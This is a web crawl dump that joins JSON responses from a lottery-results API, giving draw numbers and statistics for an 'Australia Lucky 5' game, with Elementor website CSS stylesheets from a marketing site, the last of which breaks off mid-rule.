{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-02-02","numOne":88,"numTwo":80,"numThree":71,"numFour":98,"numFive":81,"numSix":70,"numSeven":88,"numEight":88,"numNine":87,"sumSingle":75,"sumDouble":90,"sumBig":83,"sumSmall":82,"firstSingle":85,"firstDouble":80,"firstBig":93,"firstSmall":72,"secondSingle":82,"secondDouble":83,"secondBig":79,"secondSmall":86,"thirdSingle":87,"thirdDouble":78,"thirdBig":82,"thirdSmall":83,"fourthSingle":86,"fourthDouble":79,"fourthBig":89,"fourthSmall":76,"fifthSingle":75,"fifthDouble":90,"fifthBig":71,"fifthSmall":94,"numZero":74}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 10
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":2,"count":6},{"rank":11,"state":2,"count":3},{"rank":1,"state":1,"count":2},{"rank":4,"state":2,"count":2},{"rank":4,"state":4,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 348
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-02-02 13:48:46","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":975108,"drawCount":165,"preDrawIssue":51286030,"preDrawTime":"2026-02-02 13:43:40","preDrawCode":"9,5,4,2,4","drawTime":"2026-02-02 13:48:40","drawIssue":51286031,"sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"preDrawDate":"2026-02-02 00:00:00","firstNum":9,"secondNum":5,"thirdNum":4,"fourthNum":2,"fifthNum":4,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/post-5b17d.css
body_size: 860
content:
.elementor-kit-5{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#1C1C1C;--e-global-color-5e3bc39:#283AC9;--e-global-color-9f791ce:#E124A0;--e-global-color-ce37daf:#9761F3;--e-global-color-ab95131:#AC21D3;--e-global-typography-primary-font-family:"Figtree";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Figtree";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Figtree";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Figtree";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:22px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#9761F3;font-family:"Figtree", Sans-serif;}.elementor-kit-5 h1{font-family:"Figtree", Sans-serif;}.elementor-kit-5 h2{font-family:"Figtree", Sans-serif;}.elementor-kit-5 h3{font-family:"Figtree", Sans-serif;}.elementor-kit-5 h4{font-family:"Figtree", Sans-serif;}.elementor-kit-5 h5{font-family:"Figtree", Sans-serif;}.elementor-kit-5 h6{font-family:"Figtree", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce-order {
        background: #252529;
    padding: 50px;
}
.woocommerce-order p, .woocommerce-order td, .woocommerce-order span {
    color: white !important;
}


/* animations */
.fadeInDown {
    animation-name: fadeInDown2 !important;
}
@keyframes fadeInDown2 {
	from {
		opacity: 0;
		transform: translate3d(0, -15%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInLeft {
    animation-name: fadeInLeft2 !important;
}
@keyframes fadeInLeft2 {
	from {
		opacity: 0;
		transform: translate3d(-15%, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.fadeInRight {
    animation-name: fadeInRight2 !important;
}

@keyframes fadeInRight2 {
	from {
		opacity: 0;
		transform: translate3d(15%, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInUp {
    animation-name: fadeInUp2 !important;
}
@keyframes fadeInUp2 {
	from {
		opacity: 0;
		transform: translate3d(0, 15%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/post-1007c9cc.css
body_size: 11572
content:
.elementor-1007 .elementor-element.elementor-element-5965941{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:0px;--padding-left:100px;--padding-right:100px;}.elementor-1007 .elementor-element.elementor-element-5965941, .elementor-1007 .elementor-element.elementor-element-5965941::before{--border-transition:0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1007 .elementor-element.elementor-element-eb9f1ab .elementor-heading-title{color:#FFFFFF;font-family:"Figtree", Sans-serif;font-size:37px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-2ad96e1 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1007 .elementor-element.elementor-element-2ad96e1{text-align:center;}.elementor-1007 .elementor-element.elementor-element-2ad96e1 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:108px;font-weight:800;text-transform:capitalize;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-09389e4{text-align:center;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:18px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1007 .elementor-element.elementor-element-c6e3357 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;fill:#18191D;color:#18191D;border-radius:25px 25px 25px 25px;}.elementor-1007 .elementor-element.elementor-element-c6e3357 > .elementor-widget-container{--e-transform-scale:1.05;padding:0px 3px 0px 3px;}.elementor-1007 .elementor-element.elementor-element-c6e3357.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-50464a8{--display:flex;--background-transition:0.3s;--margin-top:90px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1007 .elementor-element.elementor-element-3aa0635{z-index:10;text-align:center;}.elementor-1007 .elementor-element.elementor-element-3aa0635 img{width:100%;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1007 .elementor-element.elementor-element-6cb8a1a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:140px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-af8ac45{text-align:center;}.elementor-1007 .elementor-element.elementor-element-af8ac45 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-91a9046{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1007 .elementor-element.elementor-element-91a9046.e-con{--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-c08fbe7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:16px 16px 16px 16px;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-c08fbe7:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-c08fbe7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-c08fbe7, .elementor-1007 .elementor-element.elementor-element-c08fbe7::before{--border-transition:0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1007 .elementor-element.elementor-element-4f3a884 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1007 .elementor-element.elementor-element-4f3a884.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-4f3a884{--icon-box-icon-margin:10px;}.elementor-1007 .elementor-element.elementor-element-4f3a884 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-accent );}.elementor-1007 .elementor-element.elementor-element-4f3a884 .elementor-icon{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-4f3a884 .elementor-icon-box-title, .elementor-1007 .elementor-element.elementor-element-4f3a884 .elementor-icon-box-title a{font-family:"Figtree", Sans-serif;font-size:29px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-4f3a884 .elementor-icon-box-description{color:var( --e-global-color-accent );font-family:"Figtree", Sans-serif;font-size:16px;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-2675d6e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:16px 16px 16px 16px;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-2675d6e:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-2675d6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-2675d6e, .elementor-1007 .elementor-element.elementor-element-2675d6e::before{--border-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-0e12499 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1007 .elementor-element.elementor-element-0e12499.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-0e12499{--icon-box-icon-margin:10px;}.elementor-1007 .elementor-element.elementor-element-0e12499 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-accent );}.elementor-1007 .elementor-element.elementor-element-0e12499 .elementor-icon{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-0e12499 .elementor-icon-box-title, .elementor-1007 .elementor-element.elementor-element-0e12499 .elementor-icon-box-title a{font-family:"Figtree", Sans-serif;font-size:29px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-0e12499 .elementor-icon-box-description{color:var( --e-global-color-accent );font-family:"Figtree", Sans-serif;font-size:16px;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-1452bde{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:16px 16px 16px 16px;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-1452bde:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-1452bde > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-1452bde, .elementor-1007 .elementor-element.elementor-element-1452bde::before{--border-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-0090f24 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1007 .elementor-element.elementor-element-0090f24.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-0090f24{--icon-box-icon-margin:10px;}.elementor-1007 .elementor-element.elementor-element-0090f24 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-accent );}.elementor-1007 .elementor-element.elementor-element-0090f24 .elementor-icon{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-0090f24 .elementor-icon-box-title, .elementor-1007 .elementor-element.elementor-element-0090f24 .elementor-icon-box-title a{font-family:"Figtree", Sans-serif;font-size:29px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-0090f24 .elementor-icon-box-description{color:var( --e-global-color-accent );font-family:"Figtree", Sans-serif;font-size:16px;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-60c180a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:16px 16px 16px 16px;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-60c180a:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-60c180a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-60c180a, .elementor-1007 .elementor-element.elementor-element-60c180a::before{--border-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-144bf12 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1007 .elementor-element.elementor-element-144bf12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-144bf12{--icon-box-icon-margin:10px;}.elementor-1007 .elementor-element.elementor-element-144bf12 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-accent );}.elementor-1007 .elementor-element.elementor-element-144bf12 .elementor-icon{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-144bf12 .elementor-icon-box-title, .elementor-1007 .elementor-element.elementor-element-144bf12 .elementor-icon-box-title a{font-family:"Figtree", Sans-serif;font-size:29px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-144bf12 .elementor-icon-box-description{color:var( --e-global-color-accent );font-family:"Figtree", Sans-serif;font-size:16px;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-8bb0e7f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:16px 16px 16px 16px;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-8bb0e7f:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-8bb0e7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-8bb0e7f, .elementor-1007 .elementor-element.elementor-element-8bb0e7f::before{--border-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-901a2d7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1007 .elementor-element.elementor-element-901a2d7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-901a2d7{--icon-box-icon-margin:10px;}.elementor-1007 .elementor-element.elementor-element-901a2d7 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-accent );}.elementor-1007 .elementor-element.elementor-element-901a2d7 .elementor-icon{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-901a2d7 .elementor-icon-box-title, .elementor-1007 .elementor-element.elementor-element-901a2d7 .elementor-icon-box-title a{font-family:"Figtree", Sans-serif;font-size:29px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-901a2d7 .elementor-icon-box-description{color:var( --e-global-color-accent );font-family:"Figtree", Sans-serif;font-size:16px;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-e272ec1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:16px 16px 16px 16px;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-e272ec1:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-e272ec1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-e272ec1, .elementor-1007 .elementor-element.elementor-element-e272ec1::before{--border-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-8f0cf6d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1007 .elementor-element.elementor-element-8f0cf6d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-8f0cf6d{--icon-box-icon-margin:10px;}.elementor-1007 .elementor-element.elementor-element-8f0cf6d .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-accent );}.elementor-1007 .elementor-element.elementor-element-8f0cf6d .elementor-icon{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-8f0cf6d .elementor-icon-box-title, .elementor-1007 .elementor-element.elementor-element-8f0cf6d .elementor-icon-box-title a{font-family:"Figtree", Sans-serif;font-size:29px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-8f0cf6d .elementor-icon-box-description{color:var( --e-global-color-accent );font-family:"Figtree", Sans-serif;font-size:16px;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-84d3be9{--display:flex;--background-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-255359f{--spacer-size:90px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;top:-242px;z-index:-1;}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-255359f{left:480px;}body.rtl .elementor-1007 .elementor-element.elementor-element-255359f{right:480px;}.elementor-1007 .elementor-element.elementor-element-1463388{--display:flex;--min-height:506px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-8aa6676{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:-45px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-8aa6676.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-744f3e1 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:22px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-0755149.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-0755149{text-align:left;}.elementor-1007 .elementor-element.elementor-element-0755149 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-bd3b390{text-align:left;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-icon i{color:#2997FF;transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-icon svg{fill:#2997FF;transition:fill 0.3s;}.elementor-1007 .elementor-element.elementor-element-3f9f3c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-item > a{font-family:"Figtree", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-3f9f3c3 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-d511091 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:700;fill:#000000;color:#000000;border-radius:25px 25px 25px 25px;}.elementor-1007 .elementor-element.elementor-element-d511091{width:var( --container-widget-width, 27.744% );max-width:27.744%;--container-widget-width:27.744%;--container-widget-flex-grow:0;}.elementor-1007 .elementor-element.elementor-element-d511091 > .elementor-widget-container{--e-transform-scale:1.05;}.elementor-1007 .elementor-element.elementor-element-d511091.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-866c4c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:55px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-f3f633c > .elementor-widget-container{--e-transform-translateX:-37px;--e-transform-translateY:73px;background-color:#1C1C1C66;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:7px 7px 7px 7px;}.elementor-1007 .elementor-element.elementor-element-f3f633c{z-index:3;}.elementor-1007 .elementor-element.elementor-element-f3f633c img{border-radius:7px 7px 7px 7px;}.elementor-1007 .elementor-element.elementor-element-c1fb42c > .elementor-widget-container{--e-transform-translateX:159px;--e-transform-translateY:-86px;background-color:#1C1C1C66;margin:20px 20px 20px 20px;padding:10px 10px 10px 10px;border-radius:7px 7px 7px 7px;}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-c1fb42c{left:-1px;}body.rtl .elementor-1007 .elementor-element.elementor-element-c1fb42c{right:-1px;}.elementor-1007 .elementor-element.elementor-element-c1fb42c{top:0px;z-index:2;}.elementor-1007 .elementor-element.elementor-element-c1fb42c img{height:100%;border-radius:7px 7px 7px 7px;}.elementor-1007 .elementor-element.elementor-element-fe276db{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:180px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-d6b408f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:45px;}.elementor-1007 .elementor-element.elementor-element-d6b408f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-9831541{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-c2dfe41 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:22px;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-a68234f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-a68234f{text-align:left;}.elementor-1007 .elementor-element.elementor-element-a68234f .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;text-transform:capitalize;}.elementor-1007 .elementor-element.elementor-element-ba6e222{text-align:left;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-icon i{color:#2997FF;transition:color 0.3s;}.elementor-1007 .elementor-element.elementor-element-45df784 .elementor-icon-list-icon svg{fill:#2997FF;transition:fill 0.3s;}.elementor-1007 .elementor-element.elementor-element-45df784{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1007 